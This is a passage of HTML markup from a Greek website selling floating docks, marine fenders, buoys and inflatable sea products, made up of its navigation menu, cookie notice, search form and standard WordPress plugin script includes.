		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-2"><a href="https://hydrofloat.gr/plotes-exedres-diploy-amp-triploy-kyvoy-kath-ypsos-ayximenis-pleystotitas/" class="woodmart-nav-link">Πλωτές Εξέδρες Διπλού &#038; Τριπλού Κύβου Καθ’ Ύψος Αυξημένης Πλευστότητας</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794 item-level-2"><a href="https://hydrofloat.gr/kyvos-me-kanali-dieleysis-parochis-ydatos-amp-reymatos/" class="woodmart-nav-link">Κύβος με Κανάλι Διέλευσης Παροχής Ύδατος &#038; Ρεύματος</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7808 item-level-2"><a href="https://hydrofloat.gr/kyvos-me-kanali-dieleysis-parochis-ydatos-amp-reymatos/" class="woodmart-nav-link">Κύβος με Κανάλι Διέλευσης Παροχής Ύδατος &#038; Ρεύματος</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7809 item-level-1"><a href="https://hydrofloat.gr/plotes-exedres-me-mikri-glystra-boat-lift-gia-jet-ski-amp-foyskota-lt-8m/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΜΕ ΜΙΚΡΗ ΓΛΥΣΤΡΑ BOAT LIFT ΓΙΑ JET SKI &#038; ΦΟΥΣΚΩΤΑ <8m</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7854 item-level-2"><a href="https://hydrofloat.gr/plotes-exedres-gia-jetski-amp-skafi/" class="woodmart-nav-link">Πλωτές Εξέδρες για JetSki &#038; Σκάφη</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-2"><a href="https://hydrofloat.gr/plotes-exedres-gia-kopilatodromio/" class="woodmart-nav-link">Πλωτές Εξέδρες για Κωπηλατοδρόμιο</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7866 item-level-2"><a href="https://hydrofloat.gr/kyvoi-hydrofloat-typoy-quot-v-quot-mikri-glystra/" class="woodmart-nav-link">Κύβοι HydroFloat Τύπου “V” – Μικρή Γλύστρα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7810 item-level-1"><a href="https://hydrofloat.gr/plotes-exedres-me-megali-glystra-boat-lift-gia-jet-ski-amp-foyskota-gt-8m/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΜΕ Μεγάλη ΓΛΥΣΤΡΑ BOAT LIFT ΓΙΑ JET SKI &#038; ΦΟΥΣΚΩΤΑ >8m</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7888 item-level-2"><a href="https://hydrofloat.gr/ploti-provlita-gia-skafos/" class="woodmart-nav-link">Πλωτή Προβλήτα για Σκάφος</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7932 item-level-2"><a href="https://hydrofloat.gr/megali-glystra-me-raoyla/" class="woodmart-nav-link">Μεγάλη Γλύστρα με Ράουλα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7811 item-level-1"><a href="https://hydrofloat.gr/plotes-exedres-boat-lift-gia-skafi-eos-15m/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ BOAT LIFT ΓΙΑ ΣΚΑΦΗ ΕΩΣ 15m</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7948 item-level-2"><a href="https://hydrofloat.gr/boatlift-gia-skafi-eos-15m/" class="woodmart-nav-link">BoatLift για Σκάφη έως 15m</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7949 item-level-1"><a href="https://hydrofloat.gr/plotes-exedres-gia-kopilatodromio/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΓΙΑ ΚΩΠΗΛΑΤΟΔΡΟΜΙΟ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981 item-level-1"><a href="https://hydrofloat.gr/synarmologoymenes-plotes-exedres-gia-monades-ichthyokalliergeias/" class="woodmart-nav-link">ΣΥΝΑΡΜΟΛΟΓΟΥΜΕΝΕΣ ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΓΙΑ ΜΟΝΑΔΕΣ ΙΧΘΥΟΚΑΛΛΙΕΡΓΕΙΑΣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997 item-level-1"><a href="https://hydrofloat.gr/agkyrosi/" class="woodmart-nav-link">ΑΓΚΥΡΩΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8366 item-level-1"><a href="https://hydrofloat.gr/exartimata/" class="woodmart-nav-link">ΕΞΑΡΤΗΜΑΤΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8373 item-level-1"><a href="https://hydrofloat.gr/plotoi-kymatothraystes-aposvestires/" class="woodmart-nav-link">ΠΛΩΤΟΣ ΚΥΜΑΤΟΘΡΑΥΣΤΗΣ – ΑΠΟΣΒΕΣΤΗΡΑΣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7178 current_page_item menu-item-has-children menu-item-8474 item-level-1"><a href="https://hydrofloat.gr/exoplismos-provlitas/" class="woodmart-nav-link">ΕΞΟΠΛΙΣΜΟΣ ΠΡΟΒΛΗΤΑΣ</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9910 item-level-2"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-4-5-6m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 4.5*6m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-4m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2*4m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-4-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2*4.5m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-3-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2*3.5m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-5-5-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2.5*5.5m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9936 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-1-1-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 1*1.5m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-1-5-3m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα διαστάσεων 1.5*3m</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-0-7-1-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 0.7*1.5m</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907 item-level-2"><a href="https://hydrofloat.gr/cylindrical-fender/" class="woodmart-nav-link">Κυλινδρικοί Προσκρουστήρες / Cylindrical Fenders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908 item-level-2"><a href="https://hydrofloat.gr/d-fender/" class="woodmart-nav-link">Προσκρουστήρες τύπου “D” – D Fenders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9909 item-level-2"><a href="https://hydrofloat.gr/destres-limanion-mpintes/" class="woodmart-nav-link">Δέστρες Λιμανιών – Μπίντες</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912 item-level-2"><a href="https://hydrofloat.gr/klimaka-rampa-pasarela-ploioy-aloyminioy-statheri-i-ptyssomeni/" class="woodmart-nav-link">Κλίμακα – Ράμπα – Πασαρέλα πλοίου αλουμινίου σταθερή ή πτυσσόμενη</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9911 item-level-2"><a href="https://hydrofloat.gr/pillar-parochis-ischyos-ydatos-me-metriti/" class="woodmart-nav-link">Pillar Παροχής Ισχύος – Ύδατος με μετρητή</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8757 item-level-1"><a href="https://hydrofloat.gr/proionta-gia-ti-thalassa/" class="woodmart-nav-link">ΠΡΟΪΟΝΤΑ ΓΙΑ ΤΗ ΘΑΛΑΣΣΑ</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9257 item-level-2"><a href="https://hydrofloat.gr/foyskotes-exedres/" class="woodmart-nav-link">Φουσκωτές Εξέδρες</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8766 item-level-3"><a href="https://hydrofloat.gr/air-deck-diastaseon-200-x-180-cm/" class="woodmart-nav-link">Air Deck διαστάσεων (200 x 180)cm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9002 item-level-3"><a href="https://hydrofloat.gr/foyskoti-epipedi-exedra/" class="woodmart-nav-link">Φουσκωτή Επίπεδη Εξέδρα</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9254 item-level-2"><a href="https://hydrofloat.gr/floatmat/" class="woodmart-nav-link">FloatMat</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8765 item-level-3"><a href="https://hydrofloat.gr/floatmat-2-6m-x-0-6m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (2.6m x 0.6m x 3.3cm) Πράσινο/Πορτοκαλί</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8764 item-level-3"><a href="https://hydrofloat.gr/floatmat-2-6m-x-1-3m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (2.6m x 1.3m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8763 item-level-3"><a href="https://hydrofloat.gr/floatmat-2-7m-x-0-9m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (2.7m x 0.9m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8762 item-level-3"><a href="https://hydrofloat.gr/floatmat-3-5m-x-1-5m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (3.5m x 1.5m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8761 item-level-3"><a href="https://hydrofloat.gr/floatmat-5-5m-x-1-85m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (5.5m x 1.85m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8760 item-level-2"><a href="https://hydrofloat.gr/jet-ride-michanokinito-jet-canoe-125cc/" class="woodmart-nav-link">Jet Ride – Μηχανοκίνητο Jet Canoe 125cc</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8759 item-level-2"><a href="https://hydrofloat.gr/luxury-pool-ploti-pisina-6-4m/" class="woodmart-nav-link">Luxury Pool – Πλωτή πισίνα 6*4m</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8758 item-level-2"><a href="https://hydrofloat.gr/trimaran-enos-4-88m-amp-dyo-atomon-5-508m-me-pental-proosis-amp-pliri-exoplismo/" class="woodmart-nav-link">Trimaran ενός (4.88m) &#038; δύο ατόμων (5.508m) με πεντάλ πρόωσης &#038; πλήρη εξοπλισμό</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8796 item-level-2"><a href="https://hydrofloat.gr/doryforiki-keraia-skafon-diam-60cm/" class="woodmart-nav-link">Δορυφορική Κεραία Σκαφών διαμ. 60cm</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8801 item-level-2"><a href="https://hydrofloat.gr/doryforiki-keraia-skafon-diam-60cm-me-autoskew-amp-gprs/" class="woodmart-nav-link">Δορυφορική Κεραία Σκαφών διαμ. 60cm με autoskew &#038; gprs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9260 item-level-2"><a href="https://hydrofloat.gr/kathismata-xaplostres-poyf/" class="woodmart-nav-link">Καθίσματα – Ξαπλώστρες – Πουφ</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861 item-level-3"><a href="https://hydrofloat.gr/kathisma-poy-epipleei-poolmaster/" class="woodmart-nav-link">Κάθισμα που επιπλέει – Poolmaster</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860 item-level-3"><a href="https://hydrofloat.gr/xaplostra-poy-epipleei-terra-sol/" class="woodmart-nav-link">Ξαπλώστρα που επιπλέει – Terra Sol</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8859 item-level-3"><a href="https://hydrofloat.gr/ploti-cabana-6-atomon/" class="woodmart-nav-link">Πλωτή Cabana 6 ατόμων</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9018 item-level-3"><a href="https://hydrofloat.gr/foyskotos-kanapes-thalassis-6-atomon/" class="woodmart-nav-link">Φουσκωτός Καναπές Θαλάσσης 6 ατόμων</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-fatboy-style/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (Fatboy Style)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9250 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-extra-large/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (Extra Large)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9249 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-mono/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (μονό)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-kathisma/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (κάθισμα)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-3"><a href="https://hydrofloat.gr/xaplostra-diplis-opsis-poy-epipleei/" class="woodmart-nav-link">Ξαπλώστρα Διπλής Όψης που επιπλέει</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8922 item-level-2"><a href="https://hydrofloat.gr/skafos-jet-ski-elan-640/" class="woodmart-nav-link">Σκάφος Jet Ski Elan 640</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921 item-level-2"><a href="https://hydrofloat.gr/skafos-jet-ski-leshark-520/" class="woodmart-nav-link">Σκάφος Jet Ski LeShark 520</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8939 item-level-2"><a href="https://hydrofloat.gr/optimist-skafos-istioplo-as/" class="woodmart-nav-link">Optimist Σκάφος Ιστιοπλοΐας</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9266 item-level-2"><a href="https://hydrofloat.gr/foyskota-paichnidia/" class="woodmart-nav-link">Φουσκωτά Παιχνίδια</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-3"><a href="https://hydrofloat.gr/thalassio-polo/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Polo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9030 item-level-3"><a href="https://hydrofloat.gr/thalassio-foyskoto-volei-poy-epipleei/" class="woodmart-nav-link">Θαλάσσιο Φουσκωτό Βόλεϊ που επιπλέει</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9267 item-level-2"><a href="https://hydrofloat.gr/foyskota-thalassia-parka/" class="woodmart-nav-link">Φουσκωτά Θαλάσσια Πάρκα</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-i-32-29-5m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο Ι (32*29.5m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9334 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-ii-32-29m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο ΙΙ (32*29m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-iii-40-32m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο ΙΙΙ (40*32m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9374 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-iv-40-35m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο IV (40*35m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9389 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-v-30-30m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο V (30*30m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9396 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-vi-35-25m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο VI (35*25m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9403 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-vii-18-4-8m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο VII (18.4*8m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9411 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-viii/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο VIII (10.2*2m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9417 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-ich-35-2-4m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο ΙΧ (35,2*4m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-ch-18-4-11m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο Χ (18.4*11m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9452 item-level-3"><a href="https://hydrofloat.gr/foyskoto-thalassio-parko-xi-35-31m/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Πάρκο XI (35*31m)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9583 item-level-3"><a href="https://hydrofloat.gr/foyskota-thalassia-parka-gia-pisines/" class="woodmart-nav-link">Φουσκωτά Θαλάσσια Πάρκα για πισίνες</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9913 item-level-1"><a href="https://hydrofloat.gr/simantires-naysiplo-as-agkyrovolias/" class="woodmart-nav-link">Σημαντήρες / Φωτοσημαντήρες Ναυσιπλοΐας – Αγκυροβολίας</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9914 item-level-2"><a href="https://hydrofloat.gr/fotosimantiras-naysiploias-f700-f1800mm-3/" class="woodmart-nav-link">ΦΩΤΟΣΗΜΑΝΤΗΡΑΣ ΝΑΥΣΙΠΛΟΪΑΣ φ700 – φ1800mm</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915 item-level-2"><a href="https://hydrofloat.gr/fotosimantiras-naysiploias-f700-f1800mm-2/" class="woodmart-nav-link">ΦΩΤΟΣΗΜΑΝΤΗΡΑΣ ΝΑΥΣΙΠΛΟΪΑΣ φ700 – φ1800mm</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9916 item-level-2"><a href="https://hydrofloat.gr/simantiras-agkyrovolias-f700-f1800mm/" class="woodmart-nav-link">ΣΗΜΑΝΤΗΡΑΣ ΑΓΚΥΡΟΒΟΛΙΑΣ φ700 – φ1800mm</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917 item-level-2"><a href="https://hydrofloat.gr/fotosimantiras-naysiploias-f700-f1800mm/" class="woodmart-nav-link">ΦΩΤΟΣΗΜΑΝΤΗΡΑΣ ΝΑΥΣΙΠΛΟΪΑΣ Φ700 – Φ1800mm</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7248 item-level-0"><a href="https://hydrofloat.gr/technika-charaktiristika/" class="woodmart-nav-link"><span class="nav-link-text">ΤΕΧ. ΧΑΡ/ΚΑ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7373 item-level-0"><a href="https://hydrofloat.gr/plirofories/" class="woodmart-nav-link"><span class="nav-link-text">ΠΛΗΡΟΦΟΡΙΕΣ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7157 item-level-0"><a href="https://hydrofloat.gr/eggyisi/" class="woodmart-nav-link"><span class="nav-link-text">ΕΓΓΥΗΣΗ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7597 item-level-0"><a href="https://hydrofloat.gr/erga/" class="woodmart-nav-link"><span class="nav-link-text">ΕΡΓΑ / GALLERY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9747 item-level-0"><a href="https://hydrofloat.gr/video/" class="woodmart-nav-link"><span class="nav-link-text">VIDEO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7213 item-level-0"><a href="https://hydrofloat.gr/sychnes-erotiseis/" class="woodmart-nav-link"><span class="nav-link-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7034 item-level-0"><a href="https://hydrofloat.gr/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://hydrofloat.gr/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://hydrofloat.gr/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a48e590c40724963a6f04f686aea0bb1","fragment_name":"wc_fragments_a48e590c40724963a6f04f686aea0bb1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
